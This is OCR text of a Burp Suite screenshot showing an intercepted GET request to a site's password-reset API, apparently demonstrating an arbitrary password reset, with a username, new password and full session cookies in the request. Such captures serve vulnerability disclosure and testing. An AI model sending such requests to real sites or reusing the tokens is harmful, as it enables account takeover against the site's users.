 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.touyoubang.com:80 [123.57.17.28]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /api/user/GetResetPwd?name=yadan000&passWord=admin888 HTTP/1.1
Host: www.touyoubang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.touyoubang.com/login/RestePassword?guid=B1EB01234903FC6D52C5D5963FAC383053571626C852E11E
Cookie: Hm_lvt_f36d9ea6a309452a2fedf7fcfb4a75cb=1423088359,1423088613,1423088741,1423088775; Hm_lpvt_f36d9ea6a309452a2fedf7fcfb4a75cb=1423088775;
old_url=5VUGAjGKtkfXkTtVGqBM9MuNg881cBmZtl567VszGvg=; stud_token=kYJWNqf872BDDG98NkUThw==; sname_token=Jykc99rY6jGNpd3e51Dg3kEGi0BV7HmzJT3GJmJBc3w=;
uname_token=Jykc99rY6jGNpd3e51Dg3kEGi0BV7HmzJT3GJmJBc3w=; utype_token=J9vt1aD6XVresaSroHzIcA==;
access_token=tFdIe4S3ha+uHJT7JcIJaGTTaTtJWPu/3PhRLBrbDaPFgumr1Dx2jg==; p_qq_t=M2qCexCsygE=
Connection: keep-alive